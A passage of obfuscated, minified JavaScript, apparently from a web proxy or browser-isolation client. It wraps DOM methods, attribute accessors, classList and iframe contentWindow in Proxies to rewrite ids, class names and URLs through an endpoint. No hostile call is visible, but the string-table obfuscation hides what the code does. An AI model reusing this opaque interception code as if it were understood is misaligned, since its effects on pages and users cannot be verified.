CJ=nh;(0x0,zd['yu'])(Z9,ZZ)&&(ZZ=CJ(0x44c)+(0x0,z2['md'])(ZZ[CJ(0x51f)](0x5)[CJ(0x1099)]()));let ZF=zc['A'][CJ(0x3bd)](Z8)[CJ(0xa78)][CJ(0x59b)](this,ZZ);if(!ZF)return ZF;if('id'===ZZ&&(0x0,z2['_'])(ZF))ZF=(0x0,z2['ks'])(ZF);else{if(CJ(0x866)===ZZ)ZF=ZF[CJ(0x614)]('\x20')[CJ(0x460)](Zb=>Zb[CJ(0x108b)]())[CJ(0x460)](Zb=>(0x0,z2['_'])(Zb)?(0x0,z2['ks'])(Zb):Zb)[CJ(0x352)]('\x20');else{if(CJ(0xc1a)===ZZ&&(0x0,z3['EW'])(ZF)||CJ(0x601)===ZZ&&(0x0,z3['EW'])(ZF)){const Zb=(0x0,z3['sH'])(ZF)[CJ(0x1075)];ZF=sB(Zb)?ZF:Zb;}else CJ(0xaa4)===ZZ?ZF=wX(ZF):CJ(0x1081)!==ZZ&&CJ(0x3ee)!==ZZ||CJ(0x69e)!=typeof ZF||!ZF[CJ(0x45e)](CJ(0xa8b))?(0x0,zd['v5'])(Z9,ZZ,ZF)&&(ZF=(0x0,z2['_'])(ZF)?(0x0,z2['ks'])(ZF):ZF):ZF=ZF[CJ(0x51f)](0x3);}}return ZF;},function(ZZ){const Co=nh,ZF=zc['A'][Co(0x3bd)](Z8)[Co(0xa78)][Co(0x59b)](this,ZZ),Zb=(0x0,z2['_'])(ZF)?(0x0,z2['ks'])(ZF):ZF;return['id',Co(0x866),Co(0xc1a),Co(0x7da),Co(0xaa4),Co(0x601),Co(0x1081),Co(0x3ee)][Co(0x515)](ZZ)||(0x0,zd['yu'])(Z9,ZZ)||(0x0,zd['v5'])(Z9,ZZ,Zb);}),s8(Z8,nh(0xc68),nh(0x194),function(ZZ){const Ct=nh;return zc['A'][Ct(0x3bd)](Z8)[Ct(0x858)][Ct(0x59b)](this,(0x0,z2['md'])(ZZ));},ZZ=>(0x0,zd['Bo'])(Z9,ZZ)),s8(Z8,nh(0xc68),nh(0x920),function(ZZ){const CG=nh;if((0x0,zd['yu'])(Z9,ZZ)){const ZF=ZZ[CG(0x51f)](0x5)[CG(0x1099)]();ZZ=CG(0x44c)+(0x0,z2['md'])(ZF);}return zc['A'][CG(0x3bd)](Z8)[CG(0xc7a)][CG(0x59b)](this,ZZ);},function(ZZ){return(0x0,zd['yu'])(Z9,ZZ);}),s8(Z8,nh(0xc68),nh(0xff8),function(ZZ){const Cl=nh;if((0x0,zd['yu'])(Z9,ZZ)){const ZF=ZZ[Cl(0x51f)](0x5)[Cl(0x1099)]();ZZ=Cl(0x44c)+(0x0,z2['md'])(ZF);}return zc['A'][Cl(0x3bd)](Z8)[Cl(0xe85)][Cl(0x59b)](this,ZZ);},function(ZZ){return(0x0,zd['yu'])(Z9,ZZ);}),sz(Z8,nh(0xc68),nh(0xe9b),{'get':function(ZZ,ZF){const CK=nh;CK(0x69e)==typeof ZF&&(0x0,zd['yu'])(Z9,ZF)&&(ZF=CK(0x44c)+(0x0,z2['md'])(ZF[CK(0x51f)](0x5)[CK(0x1099)]()));const Zb=ZZ[ZF];if(!Zb)return Zb;if(CK(0x772)===ZF)return Zb;var Zv;if(CK(0x18a)==typeof Zb)return ZF===(null===(Zv=Z8[CK(0xf75)])||void 0x0===Zv?void 0x0:Zv[CK(0xc46)])?function(){const Cn=CK,ZL=Zb[Cn(0x59b)](ZZ);return new Z8[(Cn(0xe25))](ZL,{'get':function(ZR,ZM){const CC=Cn,ZY=ZR[ZM];return ZY?CC(0x39c)===ZM?function(){const Cd=CC,ZD=ZY[Cd(0x59b)](ZR);return ZD?new Proxy(ZD,{'get':function(ZQ,Zj){const CU=Cd,ZB=ZQ[Zj];return ZB?CU(0x4a4)===Zj?new Proxy(ZB,{'get':function(Zc,ZH){const CO=CU,Za=Zc[ZH];if(!Za)return Za;if(CO(0x4a4)===ZH){const ZW=Zc[CO(0xd1e)];if('id'===ZW&&CO(0x69e)==typeof Za&&(0x0,z2['_'])(Za))return(0x0,z2['ks'])(Za);if(CO(0x866)===ZW&&CO(0x69e)==typeof Za)return Za[CO(0x614)]('\x20')[CO(0x460)](ZJ=>ZJ[CO(0x108b)]())[CO(0x460)](ZJ=>(0x0,z2['_'])(ZJ)?(0x0,z2['ks'])(ZJ):ZJ)[CO(0x352)]('\x20');if((0x0,zd['v5'])(Z9,ZW,Za))return(0x0,z2['_'])(Za)?(0x0,z2['ks'])(Za):Za;}if(CO(0xd1e)===ZH&&Za[CO(0x45e)](CO(0x44c))){const ZJ=Za[CO(0x51f)](0x5);return(0x0,z2['_'])(ZJ)?CO(0x44c)+(0x0,z2['ks'])(ZJ):Za;}return Za;}}):CU(0x18a)==typeof ZB?ZB[CU(0xa65)](ZQ):ZB:ZB;}}):ZD;}:CC(0x18a)==typeof Zb?Zb[CC(0xa65)](ZR):Zb:ZY;}});}:Zb[CK(0xa65)](ZZ);if(CK(0x69e)==typeof ZF){const ZL=parseInt(ZF);if(!isNaN(ZL))return(0x0,z2['_'])(Zb)?(0x0,z2['ks'])(Zb):Zb;}return new Z8[(CK(0xe25))](Zb,{'get':function(ZR,ZM){const CA=CK,ZY=ZR[ZM];if(!ZY)return ZY;if(CA(0x18a)==typeof ZY)return ZY[CA(0xa65)](ZR);if(CA(0x4a4)===ZM){const ZD=ZR[CA(0xd1e)];if('id'===ZD&&CA(0x69e)==typeof ZY&&(0x0,z2['_'])(ZY))return(0x0,z2['ks'])(ZY);if(CA(0x866)===ZD&&CA(0x69e)==typeof ZY)return ZY[CA(0x614)]('\x20')[CA(0x460)](ZQ=>ZQ[CA(0x108b)]())[CA(0x460)](ZQ=>(0x0,z2['_'])(ZQ)?(0x0,z2['ks'])(ZQ):ZQ)[CA(0x352)]('\x20');if((0x0,zd['v5'])(Z9,ZD,ZY))return(0x0,z2['_'])(ZY)?(0x0,z2['ks'])(ZY):ZY;}if(CA(0xd1e)===ZM&&ZY[CA(0x45e)](CA(0x44c))){const ZQ=ZY[CA(0x51f)](0x5);return CA(0x44c)+((0x0,z2['_'])(ZQ)?(0x0,z2['ks'])(ZQ):ZQ);}return ZY;}});}},null),s8(Z8,nh(0xc68),nh(0xce8),function(ZZ){const Cm=nh;return!!ZZ&&(ZZ[Cm(0x772)]>0x2710?zc['A'][Cm(0x3bd)](Z8)[Cm(0x81c)][Cm(0x59b)](this,ZZ):zc['A'][Cm(0x3bd)](Z8)[Cm(0x81c)][Cm(0x59b)](this,(0x0,wl['Qw'])({'protectUrlContext':Z7,'selector':ZZ,'idFilter':ZF=>(0x0,zd['Bo'])(Z9,ZF),'attributeFilter':ZF=>(0x0,zd['yu'])(Z9,ZF)})));}),sz(Z8,nh(0x529),nh(0x925),{'get':function(ZZ,ZF){const CN=nh;if(CN(0x69e)!=typeof ZF)return ZZ[ZF];const Zb=zO(ZF),Zv=ZZ[(0x0,zd['yu'])(Z9,CN(0x44c)+Zb)?(0x0,z2['md'])(Zb):ZF];return CN(0x18a)==typeof Zv?Zv[CN(0xa65)](ZZ):Zv;},'set':function(ZZ,ZF,Zb){const Ce=nh;if(Ce(0x69e)!=typeof ZF)return ZZ[ZF]=Zb,!0x0;const Zv=zO(ZF);return ZZ[(0x0,zd['yu'])(Z9,Ce(0x44c)+Zv)?(0x0,z2['md'])(Zv):ZF]=Zb,!0x0;},'ownKeys':function(ZZ){const Ci=nh,ZF=Z8[Ci(0x2e0)][Ci(0x999)](ZZ)[Ci(0x460)](Zb=>Ci(0x69e)==typeof Zb&&(0x0,z2['_'])(Zb)?zU((0x0,z2['ks'])(Zb)):Zb);return ZF;},'getOwnPropertyDescriptor':function(ZZ,ZF){const Ch=nh;if(Ch(0x69e)==typeof ZF){const Zb=zO(ZF);ZF=(0x0,zd['yu'])(Z9,Ch(0x44c)+Zb)?(0x0,z2['md'])(Zb):ZF;}return Z8[Ch(0x2e0)][Ch(0x1083)](ZZ,ZF);}},null),s9(Z8,nh(0x6ea),nh(0xd1e),{'get':function(){const Ck=nh;for(var ZZ=arguments[Ck(0x772)],ZF=new Array(ZZ),Zb=0x0;Zb<ZZ;Zb++)ZF[Zb]=arguments[Zb];let Zv=zc['A'][Ck(0x3bd)](Z8)[Ck(0x174)][Ck(0x3bd)][Ck(0x59b)](this,...ZF);return(0x0,z2['_'])(Zv)&&(Zv=(0x0,z2['ks'])(Zv)),Zv;},'set':function(ZZ){const CS=nh;for(var ZF=arguments[CS(0x772)],Zb=new Array(ZF>0x1?ZF-0x1:0x0),Zv=0x1;Zv<ZF;Zv++)Zb[Zv-0x1]=arguments[Zv];return zc['A'][CS(0x3bd)](Z8)[CS(0x174)][CS(0x92a)][CS(0x59b)](this,(0x0,z2['md'])(ZZ),...Zb);}},function(ZZ){const CE=nh;return void 0x0===ZZ||ZZ[CE(0x45e)](CE(0xc17));}),s8(Z8,nh(0xc68),nh(0x85b),function(ZZ){const CV=nh;ZZ=(0x0,wp['w4'])(ZZ);const ZF=(0x0,wl['Qw'])({'protectUrlContext':Z7,'selector':ZZ,'idFilter':Zv=>(0x0,zd['Bo'])(Z9,Zv),'attributeFilter':Zv=>(0x0,zd['yu'])(Z9,Zv)}),Zb=zc['A'][CV(0x3bd)](Z8)[CV(0x9ba)][CV(0x59b)](this,ZF);return ZZ[CV(0x515)](CV(0x2f6))&&ZZ!==ZF&&null===Zb?zc['A'][CV(0x3bd)](Z8)[CV(0x9ba)][CV(0x59b)](this,ZZ):Zb;},ZZ=>ZZ),s8(Z8,nh(0xc68),nh(0x18f),function(ZZ){const Cu=nh;ZZ=(0x0,wp['w4'])(ZZ);const ZF=(0x0,wl['Qw'])({'protectUrlContext':Z7,'selector':ZZ,'idFilter':Zv=>(0x0,zd['Bo'])(Z9,Zv),'attributeFilter':Zv=>(0x0,zd['yu'])(Z9,Zv)}),Zb=zc['A'][Cu(0x3bd)](Z8)[Cu(0x7e0)][Cu(0x59b)](this,ZF);return ZZ[Cu(0x515)](Cu(0x2f6))&&ZZ!==ZF&&0x0===Zb[Cu(0x772)]?zc['A'][Cu(0x3bd)](Z8)[Cu(0x7e0)][Cu(0x59b)](this,ZZ):Zb;},ZZ=>ZZ),s8(Z8,nh(0x9b2),nh(0x85b),function(ZZ){const Cx=nh;ZZ=(0x0,wp['w4'])(ZZ);const ZF=(0x0,wl['Qw'])({'protectUrlContext':Z7,'selector':ZZ,'idFilter':Zv=>(0x0,zd['Bo'])(Z9,Zv),'attributeFilter':Zv=>(0x0,zd['yu'])(Z9,Zv)}),Zb=zc['A'][Cx(0x3bd)](Z8)[Cx(0x313)][Cx(0x59b)](this,ZF);return ZZ[Cx(0x515)](Cx(0x2f6))&&ZZ!==ZF&&null===Zb?zc['A'][Cx(0x3bd)](Z8)[Cx(0x313)][Cx(0x59b)](this,ZZ):Zb;},ZZ=>ZZ),s8(Z8,nh(0x9b2),nh(0x18f),function(ZZ){const CX=nh;ZZ=(0x0,wp['w4'])(ZZ);const ZF=(0x0,wl['Qw'])({'protectUrlContext':Z7,'selector':ZZ,'idFilter':Zv=>(0x0,zd['Bo'])(Z9,Zv),'attributeFilter':Zv=>(0x0,zd['yu'])(Z9,Zv)}),Zb=zc['A'][CX(0x3bd)](Z8)[CX(0xb72)][CX(0x59b)](this,ZF);return ZZ[CX(0x515)](CX(0x2f6))&&ZZ!==ZF&&0x0===Zb[CX(0x772)]?zc['A'][CX(0x3bd)](Z8)[CX(0xb72)][CX(0x59b)](this,ZZ):Zb;},ZZ=>ZZ),s9(Z8,nh(0xc68),'id',{'get':function(){const CP=nh;for(var ZZ=arguments[CP(0x772)],ZF=new Array(ZZ),Zb=0x0;Zb<ZZ;Zb++)ZF[Zb]=arguments[Zb];const Zv=zc['A'][CP(0x3bd)](Z8)[CP(0x9cc)][CP(0x3bd)][CP(0x59b)](this,...ZF);return(0x0,z2['_'])(Zv)?(0x0,z2['ks'])(Zv):Zv;},'set':function(ZZ){const CI=nh;CI(0x69e)!=typeof ZZ&&(ZZ=Z8[CI(0x1068)](ZZ));for(var ZF=arguments[CI(0x772)],Zb=new Array(ZF>0x1?ZF-0x1:0x0),Zv=0x1;Zv<ZF;Zv++)Zb[Zv-0x1]=arguments[Zv];return zc['A'][CI(0x3bd)](Z8)[CI(0x9cc)][CI(0x92a)][CI(0x59b)](this,(0x0,zd['Bo'])(Z9,ZZ)?(0x0,z2['md'])(ZZ):ZZ,...Zb);}}),s8(Z8,nh(0xc68),nh(0x101e),function(ZZ,ZF){const CT=nh;return zc['A'][CT(0x3bd)](Z8)[CT(0xefc)][CT(0x59b)](this,ZZ,wP({'_window':Z8,'protectUrlContext':Z7,'html':ZF,'idFilter':Zb=>(0x0,zd['Bo'])(Z9,Zb),'urlFilter':Zb=>(0x0,zd['pI'])(Z9,Zb),'attributeFilter':Zb=>(0x0,zd['yu'])(Z9,Zb)}));},function(ZZ,ZF){const Cr=nh;return!(this instanceof Z8[Cr(0xe33)]);}),s8(Z8,nh(0xc68),nh(0xade),function(ZZ){const Cy=nh;return zc['A'][Cy(0x3bd)](Z8)[Cy(0x809)][Cy(0x59b)](this,(0x0,wl['Qw'])({'protectUrlContext':Z7,'selector':ZZ,'idFilter':ZF=>(0x0,zd['Bo'])(Z9,ZF),'attributeFilter':ZF=>(0x0,zd['yu'])(Z9,ZF)}));}),sz(Z8,nh(0xc68),nh(0x106c),{'get':function(ZZ,ZF){const Cq=nh,Zb=ZZ[ZF];if(!Zb)return Zb;if(Cq(0xe88)===ZF)return function(){const Cf=Cq,Zv=[];for(var ZL=arguments[Cf(0x772)],ZR=new Array(ZL),ZM=0x0;ZM<ZL;ZM++)ZR[ZM]=arguments[ZM];return ZR[Cf(0xc8c)](ZY=>{const Cp=Cf;(0x0,zd['Bo'])(Z9,ZY)&&(ZY=(0x0,z2['md'])(ZY)),Zv[Cp(0xfd2)](ZY);}),Zb[Cf(0x774)](ZZ,[...Zv]);};if(Cq(0xc8d)===ZF)return function(Zv){const Cg=Cq;return(0x0,zd['Bo'])(Z9,Zv)&&(Zv=(0x0,z2['md'])(Zv)),Zb[Cg(0x774)](ZZ,[Zv]);};if(Cq(0x581)===ZF)return function(){const d0=Cq;for(var Zv=arguments[d0(0x772)],ZL=new Array(Zv),ZR=0x0;ZR<Zv;ZR++)ZL[ZR]=arguments[ZR];const ZM=ZL[d0(0x460)](ZY=>(0x0,zd['Bo'])(Z9,ZY)?(0x0,z2['md'])(ZY):ZY);return Zb[d0(0x774)](ZZ,[...ZM]);};if(Cq(0xf6f)===ZF)return function(Zv,ZL){const d1=Cq;return(0x0,zd['Bo'])(Z9,Zv)&&(Zv=(0x0,z2['md'])(Zv)),Zb[d1(0x774)](ZZ,[Zv,ZL]);};if(Cq(0x197)===ZF)return function(Zv,ZL){const d2=Cq;return(0x0,zd['Bo'])(Z9,Zv)&&(Zv=(0x0,z2['md'])(Zv)),(0x0,zd['Bo'])(Z9,ZL)&&(ZL=(0x0,z2['md'])(ZL)),Zb[d2(0x774)](ZZ,[Zv,ZL]);};if(Cq(0x4a4)===ZF)return Zb[Cq(0x614)]('\x20')[Cq(0x460)](Zv=>Zv[Cq(0x108b)]())[Cq(0x460)](Zv=>(0x0,z2['_'])(Zv)?(0x0,z2['ks'])(Zv):Zv)[Cq(0x352)]('\x20');if(ZF===Z8[Cq(0xf75)][Cq(0xc46)])return function(){const d3=Cq,Zv=Zb[d3(0x59b)](ZZ);return new Z8[(d3(0xe25))](Zv,{'get':function(ZL,ZR){const d4=d3,ZM=ZL[ZR];return ZM?d4(0x39c)===ZR?function(){const d5=d4,ZY=ZM[d5(0x59b)](ZL);return ZY?new Z8[(d5(0xe25))](ZY,{'get':function(ZD,ZQ){const d6=d5,Zj=ZD[ZQ];return Zj?d6(0x4a4)===ZQ?(0x0,z2['_'])(Zj)?(0x0,z2['ks'])(Zj):Zj:d6(0x18a)==typeof Zj?Zj[d6(0xa65)](ZD):Zj:Zj;}}):ZY;}:d4(0x18a)==typeof ZM?ZM[d4(0xa65)](ZL):ZM:ZM;}});};if(Cq(0x69e)==typeof ZF){const Zv=parseInt(ZF);if(!isNaN(Zv))return(0x0,z2['_'])(Zb)?(0x0,z2['ks'])(Zb):Zb;}return Cq(0x18a)==typeof Zb?Zb[Cq(0xa65)](ZZ):Zb;},'set':function(ZZ,ZF,Zb){const d7=nh;return d7(0x4a4)===ZF&&(Zb=Zb[d7(0x614)]('\x20')[d7(0x460)](Zv=>Zv[d7(0x108b)]())[d7(0x460)](Zv=>(0x0,zd['Bo'])(Z9,Zv)?(0x0,z2['md'])(Zv):Zv)[d7(0x352)]('\x20')),ZZ[ZF]=Zb,!0x0;}},function(ZZ){const d8=nh;return ZZ&&d8(0x69e)!=typeof ZZ&&(ZZ=ZZ[d8(0x2a6)]()),ZZ=ZZ[d8(0x614)]('\x20')[d8(0x460)](ZF=>ZF[d8(0x108b)]())[d8(0x460)](ZF=>(0x0,zd['Bo'])(Z9,ZF)?(0x0,z2['md'])(ZF):ZF)[d8(0x352)]('\x20'),zc['A'][d8(0x3bd)](Z8)[d8(0xcb0)][d8(0x59b)](this,d8(0x866),ZZ),ZZ;},()=>!0x0),s9(Z8,nh(0xc68),nh(0xcbe),{'get':function(){const d9=nh;for(var ZZ=arguments[d9(0x772)],ZF=new Array(ZZ),Zb=0x0;Zb<ZZ;Zb++)ZF[Zb]=arguments[Zb];return zc['A'][d9(0x3bd)](Z8)[d9(0x2c4)][d9(0x3bd)][d9(0x59b)](this,...ZF)[d9(0x614)]('\x20')[d9(0x460)](Zv=>Zv[d9(0x108b)]())[d9(0x460)](Zv=>(0x0,z2['_'])(Zv)?(0x0,z2['ks'])(Zv):Zv)[d9(0x352)]('\x20');},'set':function(ZZ){const dz=nh,ZF=ZZ[dz(0x614)]('\x20')[dz(0x460)](ZR=>ZR[dz(0x108b)]())[dz(0x460)](ZR=>(0x0,zd['Bo'])(Z9,ZR)?(0x0,z2['md'])(ZR):ZR)[dz(0x352)]('\x20');for(var Zb=arguments[dz(0x772)],Zv=new Array(Zb>0x1?Zb-0x1:0x0),ZL=0x1;ZL<Zb;ZL++)Zv[ZL-0x1]=arguments[ZL];return zc['A'][dz(0x3bd)](Z8)[dz(0x2c4)][dz(0x92a)][dz(0x59b)](this,ZF,...Zv);}}),s8(Z8,nh(0x381),nh(0x360),function(ZZ){const dw=nh;return zc['A'][dw(0x3bd)](Z8)[dw(0x6a3)][dw(0x59b)](this,(0x0,z2['md'])(ZZ));},ZZ=>(0x0,zd['Bo'])(Z9,ZZ)),s8(Z8,nh(0x983),nh(0x360),function(ZZ){const ds=nh;return ds(0x69e)!=typeof ZZ&&(ZZ=Z8[ds(0x1068)](ZZ)),zc['A'][ds(0x3bd)](Z8)[ds(0xb8f)][ds(0x59b)](this,(0x0,z2['md'])(ZZ));},ZZ=>(0x0,zd['Bo'])(Z9,ZZ)),s8(Z8,nh(0x381),nh(0x194),function(ZZ){const dZ=nh;return zc['A'][dZ(0x3bd)](Z8)[dZ(0x6c0)][dZ(0x59b)](this,(0x0,z2['md'])(ZZ));},ZZ=>(0x0,zd['Bo'])(Z9,ZZ)),s8(Z8,nh(0x381),nh(0x85b),function(ZZ){const dF=nh;ZZ=(0x0,wp['w4'])(ZZ);const ZF=(0x0,wl['Qw'])({'protectUrlContext':Z7,'selector':ZZ,'idFilter':Zv=>(0x0,zd['Bo'])(Z9,Zv),'attributeFilter':Zv=>(0x0,zd['yu'])(Z9,Zv),'tagNameFilter':Zv=>(0x0,zd['ts'])(Z9,Zv)}),Zb=zc['A'][dF(0x3bd)](Z8)[dF(0xb6b)][dF(0x59b)](this,ZF);return ZZ[dF(0x515)](dF(0x2f6))&&ZZ!==ZF&&null===Zb?zc['A'][dF(0x3bd)](Z8)[dF(0xb6b)][dF(0x59b)](this,ZZ):Zb;},ZZ=>ZZ),s8(Z8,nh(0x381),nh(0x18f),function(ZZ){const db=nh;ZZ=(0x0,wp['w4'])(ZZ);const ZF=(0x0,wl['Qw'])({'protectUrlContext':Z7,'selector':ZZ,'idFilter':Zv=>(0x0,zd['Bo'])(Z9,Zv),'attributeFilter':Zv=>(0x0,zd['yu'])(Z9,Zv),'tagNameFilter':Zv=>(0x0,zd['ts'])(Z9,Zv)}),Zb=zc['A'][db(0x3bd)](Z8)[db(0x105c)][db(0x59b)](this,ZF);return ZZ[db(0x515)](db(0x2f6))&&ZZ!==ZF&&0x0===Zb[db(0x772)]?zc['A'][db(0x3bd)](Z8)[db(0x105c)][db(0x59b)](this,ZZ):Zb;},ZZ=>ZZ),s8(Z8,nh(0x381),nh(0x1be),function(ZZ){const dv=nh;return(0x0,zd['ts'])(Z9,ZZ)&&(ZZ=dv(0x962)+(0x0,z2['md'])(ZZ)),zc['A'][dv(0x3bd)](Z8)[dv(0x1030)][dv(0x59b)](this,ZZ);}),s8(Z8,nh(0x381),nh(0x212),function(ZZ){const dL=nh;return(0x0,zd['ts'])(Z9,ZZ)&&(ZZ=dL(0x962)+(0x0,z2['md'])(ZZ)),zc['A'][dL(0x3bd)](Z8)[dL(0x79a)][dL(0x59b)](this,ZZ);}),s9(Z8,nh(0x7d2),nh(0x4f6),{'get':function(){const dR=nh;for(var ZZ=arguments[dR(0x772)],ZF=new Array(ZZ),Zb=0x0;Zb<ZZ;Zb++)ZF[Zb]=arguments[Zb];let Zv=zc['A'][dR(0x3bd)](Z8)[dR(0x3b5)][dR(0x3bd)][dR(0x774)](this,ZF);if((0x0,z3['EW'])(Zv)){const ZL=(0x0,z3['sH'])(Zv)[dR(0x1075)];Zv=sB(ZL)?Zv:ZL;}return Zv;},'set':function(ZZ){const dM=nh,ZF=zc['A'][dM(0x3bd)](Z8)[dM(0xa78)][dM(0x59b)](this,dM(0x268));(0x0,zd['pI'])(Z9,ZZ)&&(ZZ=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZZ,'kind':dM(0xc3c)===ZF?z3['MN'][dM(0x28c)]:z3['MN'][dM(0x42a)],'baseUrl':zc['A'][dM(0x3bd)](Z8)[dM(0x89d)][dM(0x3bd)][dM(0x774)](Z8[dM(0x983)]),'endpoint':z0['A'][dM(0x678)]}));for(var Zb=arguments[dM(0x772)],Zv=new Array(Zb>0x1?Zb-0x1:0x0),ZL=0x1;ZL<Zb;ZL++)Zv[ZL-0x1]=arguments[ZL];return zc['A'][dM(0x3bd)](Z8)[dM(0x3b5)][dM(0x92a)][dM(0x59b)](this,ZZ,...Zv);}}),s9(Z8,nh(0x7d2),nh(0x268),{'get':function(){const dY=nh;for(var ZZ=arguments[dY(0x772)],ZF=new Array(ZZ),Zb=0x0;Zb<ZZ;Zb++)ZF[Zb]=arguments[Zb];let Zv=zc['A'][dY(0x3bd)](Z8)[dY(0x1046)][dY(0x3bd)][dY(0x774)](this,ZF);return(0x0,z2['_'])(Zv)&&(Zv=(0x0,z2['ks'])(Zv)),Zv;},'set':function(ZZ){const dD=nh;[dD(0xc3c),dD(0x699),dD(0x6f8),dD(0xa2f)][dD(0x515)](ZZ)||ZZ&&(0x0,zd['Bo'])(Z9,ZZ)&&(ZZ=(0x0,z2['md'])(ZZ));for(var ZF=arguments[dD(0x772)],Zb=new Array(ZF>0x1?ZF-0x1:0x0),Zv=0x1;Zv<ZF;Zv++)Zb[Zv-0x1]=arguments[Zv];return zc['A'][dD(0x3bd)](Z8)[dD(0x1046)][dD(0x92a)][dD(0x59b)](this,ZZ,...Zb);}}),s9(Z8,nh(0x6ea),nh(0x407),{'get':function(){const dQ=nh,ZZ=zc['A'][dQ(0x3bd)](Z8)[dQ(0xa78)][dQ(0x59b)](this,dQ(0xc1a));for(var ZF=arguments[dQ(0x772)],Zb=new Array(ZF),Zv=0x0;Zv<ZF;Zv++)Zb[Zv]=arguments[Zv];const ZL=zc['A'][dQ(0x3bd)](Z8)[dQ(0xc90)][dQ(0x3bd)][dQ(0x59b)](this,...Zb);if(ss(Z8,ZL,ZZ)){if(s1(ZL),Zs[dQ(0x59b)](this))s2(Z7,ZL);else{if(sH(Z7,ZL,Z9),!ZL[dQ(0x343)]){const ZR=sQ(ZL,Z7,Z9);ZR();const ZM=setInterval(()=>{const dj=dQ,ZY=zc['A'][dj(0x3bd)](Z8)[dj(0xa78)][dj(0x59b)](this,dj(0xc1a));ss(Z8,ZL,ZY)?ZR():clearInterval(ZM);},0x3e8);ZL[dQ(0x343)]=ZR;}}}return zc['A'][dQ(0x3bd)](Z8)[dQ(0x8b9)][dQ(0x3bd)][dQ(0x59b)](this,...Zb);}}),s9(Z8,nh(0x6ea),nh(0xe8d),{'get':function(){const dB=nh;for(var ZZ=arguments[dB(0x772)],ZF=new Array(ZZ),Zb=0x0;Zb<ZZ;Zb++)ZF[Zb]=arguments[Zb];const Zv=zc['A'][dB(0x3bd)](Z8)[dB(0xc90)][dB(0x3bd)][dB(0x59b)](this,...ZF);if(!Zv)return Zv;const ZL=zc['A'][dB(0x3bd)](Z8)[dB(0xa78)][dB(0x59b)](this,dB(0xc1a));if(ss(Z8,Zv,ZL)){if(s1(Zv),Zs[dB(0x59b)](this))s2(Z7,Zv);else{if(sH(Z7,Zv,Z9),!Zv[dB(0x343)]){const ZR=sQ(Zv,Z7,Z9);ZR();const ZM=setInterval(()=>{const dc=dB,ZY=zc['A'][dc(0x3bd)](Z8)[dc(0xa78)][dc(0x59b)](this,dc(0xc1a));ss(Z8,Zv,ZY)?ZR():clearInterval(ZM);},0x3e8);Zv[dB(0x343)]=ZR;}}}if(ZL&&(0x0,z3['EW'])(ZL)){const ZY=new URL((0x0,z3['sH'])(ZL)[dB(0x1075)]);if((dB(0x6a4)===ZY[dB(0xa1b)]||dB(0x324)===ZY[dB(0xa1b)])&&ZY[dB(0x57a)][dB(0x515)](dB(0x349))||dB(0x4a9)===ZY[dB(0xa1b)]&&ZY[dB(0x57a)][dB(0x515)](dB(0x7bb))||dB(0x561)===ZY[dB(0xa1b)]&&'/'===ZY[dB(0x57a)]||dB(0x82d)===ZY[dB(0xa1b)]&&ZY[dB(0x57a)][dB(0x515)](dB(0xc6d)))return wf[dB(0x3bd)](Z8,Zv);}return Zv;}}),s9(Z8,nh(0xdcb),nh(0xffb),{'get':function(){const dH=nh;for(var ZZ=arguments[dH(0x772)],ZF=new Array(ZZ),Zb=0x0;Zb<ZZ;Zb++)ZF[Zb]=arguments[Zb];const Zv=zc['A'][dH(0x3bd)](Z8)[dH(0x454)][dH(0x3bd)][dH(0x59b)](this,...ZF),ZL=zc['A'][dH(0x3bd)](Z8)[dH(0xced)][dH(0x3bd)][dH(0x59b)](this);if(dH(0x69e)==typeof ZL&&ZL[dH(0x515)](dH(0x484)))try{const ZR=JSON[dH(0x9f2)](ZL);if(dH(0x87e)===ZR[dH(0x5d8)]&&dH(0x3ed)===ZR[dH(0xbe1)])return Zv;}catch(ZM){}return dH(0x95b)==typeof ZL&&ZL[dH(0x27b)]||z0['A'][dH(0x678)]!==zc['A'][dH(0x3bd)](Z8)[dH(0x1ef)][dH(0x3bd)][dH(0x59b)](this)||(ZY=>!(dH(0x69e)!=typeof ZY||!ZY[dH(0x45e)](dH(0x24d))))(ZL)?Zv:wf[dH(0x3bd)](Z8,Zv);}}),s9(Z8,nh(0x6ea),nh(0x7da),{'get':function(){const da=nh;for(var ZZ=arguments[da(0x772)],ZF=new Array(ZZ),Zb=0x0;Zb<ZZ;Zb++)ZF[Zb]=arguments[Zb];return zc['A'][da(0x3bd)](Z8)[da(0x2e4)][da(0x3bd)][da(0x59b)](this,...ZF);},'set':function(ZZ){const dW=nh;if(!ZZ)return zc['A'][dW(0x3bd)](Z8)[dW(0x2e4)][dW(0x92a)][dW(0x59b)](this,ZZ);ZZ=ZZ[dW(0x2a6)]();const ZF=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':z0['A'][dW(0x678)]+dW(0x15a),'kind':z3['MN'][dW(0x6f0)],'baseUrl':zc['A'][dW(0x3bd)](Z8)[dW(0x89d)][dW(0x3bd)][dW(0x774)](Z8[dW(0x983)]),'endpoint':z0['A'][dW(0x678)]});return ZZ=ZZ[dW(0x515)](ZF)?wP({'_window':Z8,'protectUrlContext':Z7,'html':ZZ}):dW(0xf2b)[dW(0xea0)](wh,dW(0xd22))[dW(0xea0)](ZF,dW(0xf64))[dW(0xea0)]((0x0,wk['x'])()['id'],dW(0x8de))+wP({'_window':Z8,'protectUrlContext':Z7,'html':ZZ}),zc['A'][dW(0x3bd)](Z8)[dW(0x2e4)][dW(0x92a)][dW(0x59b)](this,ZZ);}},Zs),s9(Z8,nh(0x6b7),nh(0xfdc),{'get':function(){const dJ=nh;var ZZ,ZF;return null!==(ZZ=null===(ZF=this[dJ(0x8cb)])||void 0x0===ZF?void 0x0:ZF[dJ(0xfdc)])&&void 0x0!==ZZ?ZZ:zc['A'][dJ(0x3bd)](Z8)[dJ(0x1078)][dJ(0x3bd)][dJ(0x59b)](this);}}),s9(Z8,nh(0x6b7),nh(0x6ed),{'get':function(){const dt=nh;var ZZ,ZF;return null!==(ZZ=null===(ZF=this[dt(0x8cb)])||void 0x0===ZF?void 0x0:ZF[dt(0x6ed)])&&void 0x0!==ZZ?ZZ:zc['A'][dt(0x3bd)](Z8)[dt(0x17e)][dt(0x3bd)][dt(0x59b)](this);}}),s9(Z8,nh(0x6b7),nh(0x884),{'get':function(){const dG=nh;var ZZ,ZF;return null!==(ZZ=null===(ZF=this[dG(0x8cb)])||void 0x0===ZF?void 0x0:ZF[dG(0x884)])&&void 0x0!==ZZ?ZZ:zc['A'][dG(0x3bd)](Z8)[dG(0x364)][dG(0x3bd)][dG(0x59b)](this);}}),s9(Z8,nh(0x6b7),nh(0xf3e),{'get':function(){const dl=nh;var ZZ,ZF;return 